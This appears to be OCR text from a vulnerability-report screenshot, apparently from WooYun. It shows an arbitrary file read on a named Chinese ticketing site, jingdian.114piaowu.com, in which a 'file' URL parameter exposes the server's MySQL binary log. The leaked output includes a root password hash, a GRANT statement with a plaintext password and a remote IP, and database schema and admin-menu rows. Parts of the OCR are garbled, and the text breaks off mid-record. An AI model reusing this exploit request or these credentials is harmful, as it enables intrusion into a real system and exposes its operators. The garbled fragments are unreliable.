 http://jingdian.114piaowu.com/SuZhou/cqq_index.jsp?sort=1&file=%2Fdata%2Fmysql%2Fmysql-bin.000001
百度
收藏夹 百度
http://jingdian.114piaowu.com/SuZhou/cqq_i...
页面(P) 安全(S) 工具(O)
binI Q fj 5.1.59-logI Q!! 8 S r Q @ std SET PASSWORD FOR
'root'@'localhost'='*173675F95821491E9121D87BC454710F76A5A1AF' Q *@ std root localhostgrant all privileges on *.* to 'root'@'61.147.77.10' identified by '5yaoudb' with grant
option Q K @ std flush privileges Q [C @ std !! piaowudbcreate database piaowudb Q c @ std !! piaowudbDROP TABLE IF EXISTS
`back_menu` Q Q @ std !! piaowudbCREATE TABLE `back_menu` ( `menu_id` int(11) NOT NULL AUTO_INCREMENT COMMENT '菜单ID', `menu_name` varchar(20) NOT
NULL COMMENT '菜单名称', `parent_id` int(11) DEFAULT '0' COMMENT '父菜单ID', `menu_order` int(5) DEFAULT '0' COMMENT '菜单顺序号', `action` varchar(100) DEFAULT 'javascript:void(0)'
COMMENT '菜单动作URL', `level` int(5) DEFAULT '0' COMMENT '菜单所处层次', `is_leaf` int(2) DEFAULT '0' COMMENT '是否为叶菜单', `is_active` int(11) DEFAULT '0' COMMENT '是否可用该菜
单', PRIMARY KEY (`menu_id`) ) ENGINE=MyISAM AUTO_INCREMENT=289 DEFAULT CHARSET=utf8 Q s @ std !! piaowudb/*!40000 ALTER TABLE `back_menu`
DISABLE KEYS */ Q <:@ @ std !! piaowudbINSERT INTO `back_menu` VALUES (2,'用户管理',0,2,'javascript:void(0)',1,0,1),(3,'前台用户管理',2,0,'javascript:void(0)',2,0,1),(4,'用户
列表',3,0,'/piaowuadmin/listalluser',3,1,1),(5,'后台用户管理',2,0,'javascript:void(0)',2,0,1),(6,'新建用户',5,0,'javascript:void(0)',3,1,1),(7,'用户列表',5,0,'backUserList',3,1,1),(8,'分配权限',5,0,'backUserList?
flag=1',3,1,1),(9,'修改用户',5,0,'javascript:void(0)',3,1,1),(10,'删除用户',5,0,'javascript:void(0)',3,1,1),(11,'前台页面',0,3,'javascript:void(0)',1,0,1),(12,'首页',11,0,'javascript:void(0)',2,0,1),(13,'网站头
部',12,0,'cms/adPic?moduleId=2',3,1,1),(14,'左二--活动版块',12,0,'cms/adPic?moduleId=3',3,1,1),(15,'左三--酒店点评',12,0,'cms/listModuleDetail?moduleId=101',3,1,1),(16,'左三--景点点
评',12,0,'cms/listModuleDetail?moduleId=102',3,1,1),(17,'中一--顶部图片展示',12,0,'cms/adPic?moduleId=1',3,1,1),(19,'中二--最新好评酒店',12,0,'cms/listModuleDetail?moduleId=115',3,1,1),(20,'中二--最受
欢迎酒店',12,0,'cms/listModuleDetail?moduleId=103',3,1,1),(21,'中三--热门城市酒店',12,0,'javascript:void(0)',3,1,1),(22,'中四--品牌连锁酒店',12,0,'cms/listModuleDetail?moduleId=106',3,1,1),(23,'中五--景点
精选',12,0,'cms/listModuleDetail?moduleId=104',3,1,1),(24,'右一--最新公告',12,0,'cms/listModuleDetail?moduleId=107',3,1,1),(25,'右二--客户满意度',12,0,'javascript:void(0)',3,1,1),(26,'右三--旅游攻
略',12,0,'cms/listModuleDetail?moduleId=109',3,1,1),(27,'右四--享游问答',12,0,'cms/listModuleDetail?moduleId=110',3,1,1),(28,'底部--友情链接',12,0,'javascript:void(0)',3,1,1),(29,'酒店首
页',11,0,'javascript:void(0)',2,0,1),(30,'热门城市酒店 ',29,0,'cms/cmsHotelIndex?moduleId=201',3,1,1),(31,'酒店最新评论',29,0,'cms/cmsHotelIndex?moduleId=203',3,1,1),(32,'酒店最新问
答',29,0,'cms/cmsHotelIndex?moduleId=205',3,1,1),(33,'最新酒店资讯',29,0,'cms/cmsHotelIndex?moduleId=200',3,1,1),(34,'连锁酒店',29,0,'cms/cmsHotelIndex?moduleId=202',3,1,1),(35,'景点首
页',11,0,'javascript:void(0)',2,0,1),(36,'最新景点资讯',35,0,'cms/cmsScenicIndex?moduleId=300',3,1,1),(37,'热门地区景点',35,0,'cms/cmsScenicIndex?moduleId=301',3,1,1),(38,'最新点
评',35,0,'cms/cmsScenicIndex?moduleId=303',3,1,1),(39,'景点热销',35,0,'cms/cmsScenicIndex?moduleId=306',3,1,1),(40,'酒店资料管理',0,4,'javascript:void(0)',1,0,1),(41,'酒店列
表',40,1,'/piaowuadmin/backListHotel',2,1,1),(42,'添加酒店',40,0,'/piaowuadmin/backDetailHotel_load',2,1,1),(43,'景点资料管理',0,5,'javascript:void(0)',1,0,1),(44,'添加景
点',43,0,'/piaowuadmin/pwscenic/doScenicBack_toAdd',2,1,1),(45,'景点列表',43,0,'/piaowuadmin/pwscenic/backSearch',2,1,1),(47,'订单管理',0,6,'javascript:void(0)',1,0,1),(48,'景点订单',47,0,'javascript:void
(0)',2,0,1),(49,'最新订单',48,0,'/piaowuadmin/pwscenic/searchScenicOrder?orderStatus=0',3,1,1),(53,'酒店订单',47,0,'javascript:void(0)',2,0,1),(54,'最新订单',53,0,'/piaowuadmin/backLisHotelOrder?
orderType=1&quxiao=0',3,1,1),(58,'评论管理',0,7,'javascript:void(0)',1,0,1),(59,'酒店评论管理',58,0,'javascript:void(0)',2,0,1),(60,'酒店评论审核',59,0,'/piaowuadmin/backcomment?typeId=1',3,1,1),(61,'酒店评
论添加',59,0,'/piaowuadmin/backListHotel',3,1,1),(62,'景点评论管理',58,0,'javascript:void(0)',2,0,1),(63,'景区评论审核',62,0,'/piaowuadmin/pwscenic/listScenicComment.action',3,1,1),(64,'景区评论添
加',62,0,'/piaowuadmin/itemAdminScenicSearch',3,1,1),(65,'享游记管理',0,8,'javascript:void(0)',1,0,1),(66,'添加游记',65,0,'travelnote/ForwardToTravelNoteAadd',2,1,1),(67,'查看游
记',65,0,'travelnote/listTravelNoteSimpleAct!findAllNew',2,1,1),(68,'其它游记操作',65,0,'alltravelnotessimple',2,1,1),(69,'知道管理',0,9,'javascript:void(0)',1,0,1),(70,'问题列表',69,0,'ask/toAskIndex',2,1,1),(71,'菜
单管理',0,1,'javascript:void(0)',1,0,1),(72,'查看菜单',71,0,'levelOneBackMenuList',2,1,1),(73,'添加菜单',71,0,'menuAdd',2,1,1),(74,'修改菜单',71,0,'levelOneBackMenuList?flag=1',2,1,1),(75,'角色管
理',2,0,'javascript:void(0)',2,0,1),(76,'查看角色',75,0,'backRoleList',3,1,1),(77,'添加角色',75,0,'backRoleAdd',3,1,1),(78,'修改角色',75,0,'backRoleList?flag=1',3,1,1),(79,'系统业务字典',0,10,'javascript:void
(0)',1,0,1),(80,'添加字典',79,0,'/Back/addState.jsp',2,1,1),(81,'字典列表',79,0,'searchState',2,1,1),(82,'新闻管理',0,11,'javascript:void(0)',1,0,1),(83,'新闻列表',82,0,'back/pageNews',2,1,1),(84,'添加新闻类
www.wooyun.org